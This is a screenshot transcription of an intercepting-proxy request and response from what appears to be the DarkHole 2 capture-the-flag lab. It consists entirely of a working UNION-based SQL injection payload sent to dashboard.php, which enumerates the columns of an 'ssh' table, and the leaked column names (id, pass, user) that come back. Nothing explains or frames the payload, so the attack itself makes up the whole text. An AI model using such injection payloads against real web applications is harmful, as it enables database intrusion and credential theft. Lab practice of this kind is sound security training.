 Request
Pretty Raw Hex \n
1 GET /dashboard.php?id=2'+union+select+1,group_concat(column_name),3,4,5,6+from+information_schema.columns+where+table_schema%3d'darkhole_2'+and+table_name%3d'ssh'--+- HTTP/1.1
2 Host: 192.168.100.133
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=o3k5mum3310ueh0qb6u39m5jne
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
? Search 0 highlights
Response
Pretty Raw Hex Render \n
Full name id,pass,user
Email 3
Contact number 5